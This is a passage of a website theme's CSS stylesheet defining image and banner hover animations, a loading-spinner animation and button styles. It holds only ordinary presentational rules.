  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }

.btn, .clear-all {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 0 25px;
  font-size: 15px;
  line-height: 38px;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-transform: uppercase; }

.btn:focus, .clear-all:focus, .btn:active:focus, .clear-all:active:focus, .btn.active:focus, .clear-all.active:focus {
  outline: 0;
  outline-offset: -2px; }

.btn:hover, .clear-all:hover, .btn:focus, .clear-all:focus {
  color: #000;
  text-decoration: none; }

.btn:active, .clear-all:active, .btn.active, .clear-all.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }

.btn.disabled, .clear-all.disabled, .btn[disabled], .clear-all[disabled], fieldset[disabled] .btn, fieldset[disabled] .clear-all {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-default.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:active, .btn-default.active {
  background-image: none; }

.open .btn-default.dropdown-toggle {
  background-image: none; }

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-default:hover {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8; }

.open .btn-default:hover.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:hover:active, .btn-default:hover.active {
  background-image: none; }

.open .btn-default:hover.dropdown-toggle {
  background-image: none; }

.btn-default:hover.disabled, .btn-default:hover[disabled], fieldset[disabled] .btn-default:hover, .btn-default:hover.disabled:hover, .btn-default:hover[disabled]:hover, fieldset[disabled] .btn-default:hover:hover, .btn-default:hover.disabled:focus, .btn-default:hover[disabled]:focus, fieldset[disabled] .btn-default:hover:focus, .btn-default:hover.disabled:active, .btn-default:hover[disabled]:active, fieldset[disabled] .btn-default:hover:active, .btn-default:hover.disabled.active, .btn-default:hover[disabled].active, fieldset[disabled] .btn-default:hover.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-primary {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.btn-primary:active, .btn-primary.active {
  background-image: none; }

.open .btn-primary.dropdown-toggle {
  background-image: none; }

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.btn-primary:hover {
  color: #fff;
  background-color: #53eb0b;
  border-color: #4ad30a; }

.open .btn-primary:hover.dropdown-toggle {
  color: #fff;
  background-color: #45c409;
  border-color: #369907; }

.btn-primary:hover:active, .btn-primary:hover.active {
  background-image: none; }

.open .btn-primary:hover.dropdown-toggle {
  background-image: none; }

.btn-primary:hover.disabled, .btn-primary:hover[disabled], fieldset[disabled] .btn-primary:hover, .btn-primary:hover.disabled:hover, .btn-primary:hover[disabled]:hover, fieldset[disabled] .btn-primary:hover:hover, .btn-primary:hover.disabled:focus, .btn-primary:hover[disabled]:focus, fieldset[disabled] .btn-primary:hover:focus, .btn-primary:hover.disabled:active, .btn-primary:hover[disabled]:active, fieldset[disabled] .btn-primary:hover:active, .btn-primary:hover.disabled.active, .btn-primary:hover[disabled].active, fieldset[disabled] .btn-primary:hover.active {
  background-color: #53eb0b;
  border-color: #4ad30a; }

.btn-success {
  color: #fff;
  background-color: #57bf6d;
  border-color: #46b75e; }

.open .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #41ac58;
  border-color: #358b47; }

.btn-success:active, .btn-success.active {
  background-image: none; }

.open .btn-success.dropdown-toggle {
  background-image: none; }

